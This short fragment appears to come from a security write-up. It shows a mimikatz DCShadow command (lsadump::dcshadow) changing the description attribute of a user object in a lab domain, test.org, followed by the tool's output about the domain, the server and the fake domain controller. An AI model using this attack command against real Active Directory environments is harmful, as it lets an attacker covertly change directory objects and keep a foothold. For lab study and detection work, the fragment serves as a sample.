 mimikatz # lsadump::dcshadow /object:CN=dc,CN=Users,DC=test,DC=org /attribute:de
scription /value:"anquanke-test2018!!"
** Domain Info **
Domain:         DC=test,DC=org
Configuration:  CN=Configuration,DC=test,DC=org
Schema:         CN=Schema,CN=Configuration,DC=test,DC=org
dsServiceName:  ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration
,DC=test,DC=org
domainControllerFunctionality: 6 ( WIN2012R2 )
highestCommittedUSN: 155772
** Server Info **
Server: WIN-8GA56TNV3MV.test.org
  InstanceId  : {39bcff3d-8db7-48f3-a9a1-33409a494260}
  InvocationId: {591b7b6b-f0c4-498a-9494-e3087f240215}
Fake Server (not already registered): win2008.test.org
** Attributes checking **
#0: description
** Objects **
#0: CN=dc,CN=Users,DC=test,DC=org